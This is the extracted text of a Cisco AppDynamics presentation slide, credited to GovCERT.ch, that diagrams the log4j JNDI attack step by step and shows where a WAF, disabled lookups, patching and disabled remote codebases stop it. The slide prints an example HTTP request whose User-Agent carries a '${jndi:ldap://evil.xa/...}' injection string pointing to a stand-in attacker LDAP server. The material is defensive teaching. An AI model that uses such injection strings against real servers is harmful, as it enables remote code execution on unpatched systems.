 Business can't
afford App and
Sec silos
• Without both teams joining
the fight issues like the log4j
JNDI vulnerability can't be
protected against in a timely
fashion
The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch
APPDYNAMICS
CISCO
AppDynamics is part of Cisco.
© 2021 Cisco and/or its affiliates. All rights reserved. APPDYNAMICS PUBLIC
5